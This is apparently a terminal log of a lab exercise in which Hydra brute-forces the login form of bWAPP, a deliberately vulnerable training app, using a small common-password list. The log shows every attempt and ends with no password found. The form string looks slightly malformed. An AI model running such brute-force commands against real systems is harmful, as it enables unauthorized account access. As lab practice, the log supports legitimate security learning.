 > EOF
user@user-virtual-machine:~$ hydra -l bee -P wordlist.txt 10.0.0.254 http-post-form "/bWAPP/login.php:login=^USER^&password=^PASS^security_level=0&form=sub
mit:F=Invalid" -V -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-10 18:14:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking http-post-form://10.0.0.254:80/bWAPP/login.php:login=^USER^&password=^PASS^security_level=0&form=submit:F=Invalid
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "admin" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "password" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "123456" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bee" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bug" - 5 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "test" - 6 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "root" - 7 of 10 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "letmein" - 8 of 10 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "bwapp" - 9 of 10 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "bee" - pass "1234" - 10 of 10 [child 3] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-10 18:14:55
user@user-virtual-machine:~$